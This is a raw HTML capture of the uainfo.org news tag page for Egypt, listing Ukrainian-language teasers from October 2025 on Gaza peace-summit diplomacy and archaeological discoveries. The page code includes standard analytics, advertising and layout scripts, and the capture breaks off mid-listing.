

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82
body_size: 22435
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Єгипет - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Єгипет        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1760250411-tramp-i-prezident-egiptu-ocholyat-samit-shchodo-gazi-uchast.html"><img src="//uainfo.org/static/img/_/b/_bel_dom_rot_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1760250411-tramp-i-prezident-egiptu-ocholyat-samit-shchodo-gazi-uchast.html">Трамп і президент Єгипту очолять саміт щодо Гази: участь у зустрічі візьмуть лідери понад 20 країн</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1760250411-tramp-i-prezident-egiptu-ocholyat-samit-shchodo-gazi-uchast.html">
                        <div>Мета саміту - припинення війни в секторі Гази, посилення зусиль із встановлення миру та стабільності на Близькому Сході і початок нового етапу регіона...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.10.2025, 12:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">104</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1760250411-tramp-i-prezident-egiptu-ocholyat-samit-shchodo-gazi-uchast.html#mc-container" data-cackle-channel="526046" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1760206466-makron-tezh-letit-do-egiptu-govoriti-pro-gazu.html"><img src="//uainfo.org/static/img/_/r/_ruki_37_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1760206466-makron-tezh-letit-do-egiptu-govoriti-pro-gazu.html">Макрон теж летить до Єгипту говорити про Газу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1760206466-makron-tezh-letit-do-egiptu-govoriti-pro-gazu.html">
                        <div>Заявлена мета візиту - підтримати угоду про припинення вогню в Секторі Гази, досягнуту за посередництва США</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.10.2025, 22:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">93</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1760206466-makron-tezh-letit-do-egiptu-govoriti-pro-gazu.html#mc-container" data-cackle-channel="526039" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759821408-u-egipti-proyshov-pershiy-etap-peregovoriv-mizh-izrayilem-i.html"><img src="//uainfo.org/static/img/t/h/thumbs_b_c_017a4ae6e37161662c6967ccf053e72c_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759821408-u-egipti-proyshov-pershiy-etap-peregovoriv-mizh-izrayilem-i.html">У Єгипті пройшов перший етап переговорів між Ізраїлем і ХАМАС щодо "плану Трампа"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759821408-u-egipti-proyshov-pershiy-etap-peregovoriv-mizh-izrayilem-i.html">
                        <div>У Єгипті 6 жовтня пройшов перший етап переговорів між делегаціями Ізраїлю та ХАМАСу щодо плану президента США Дональда Трампа по припиненню війни у се...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.10.2025, 10:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">87</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759821408-u-egipti-proyshov-pershiy-etap-peregovoriv-mizh-izrayilem-i.html#mc-container" data-cackle-channel="525693" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759669582-izrayil-i-hamas-gotuyutsya-do-peregovoriv-za-mirnim-planom.html"><img src="//uainfo.org/static/img/_/s/_sektor_10_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759669582-izrayil-i-hamas-gotuyutsya-do-peregovoriv-za-mirnim-planom.html">Ізраїль і ХАМАС готуються до переговорів за мирним планом Трампа: до Єгипту вже вирушили делегації</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759669582-izrayil-i-hamas-gotuyutsya-do-peregovoriv-za-mirnim-planom.html">
                        <div>Єгипет — ключовий посередник у переговорах про перемир'я в Газі, заявив, що прийме делегації обох сторін</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.10.2025, 19:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">86</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759669582-izrayil-i-hamas-gotuyutsya-do-peregovoriv-za-mirnim-planom.html#mc-container" data-cackle-channel="525576" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759419090-u-egipti-znayshli-davnyu-maysternyu-yaka-mozhe-pidtverdzhuvati.html"><img src="//uainfo.org/static/img/_/_/____40198_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759419090-u-egipti-znayshli-davnyu-maysternyu-yaka-mozhe-pidtverdzhuvati.html">У Єгипті знайшли давню майстерню, яка може підтверджувати біблійну історію про Мойсея</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759419090-u-egipti-znayshli-davnyu-maysternyu-yaka-mozhe-pidtverdzhuvati.html">
                        <div>Археологи виявили у Південному Синаї стародавню майстерню з виплавки міді, що може дати нові свідчення на користь біблійної історії про Мойсея.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.10.2025, 21:27</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">385</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759419090-u-egipti-znayshli-davnyu-maysternyu-yaka-mozhe-pidtverdzhuvati.html#mc-container" data-cackle-channel="525441" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1750176913-arheologi-znayshli-u-egipti-unikalnu-grobnitsyu-v-yakiy-bulo.html"><img src="//uainfo.org/static/img/1/_/1___24767_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1750176913-arheologi-znayshli-u-egipti-unikalnu-grobnitsyu-v-yakiy-bulo.html">Археологи знайшли у Єгипті унікальну гробницю, в якій було поховано одразу 11 людей</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1750176913-arheologi-znayshli-u-egipti-unikalnu-grobnitsyu-v-yakiy-bulo.html">
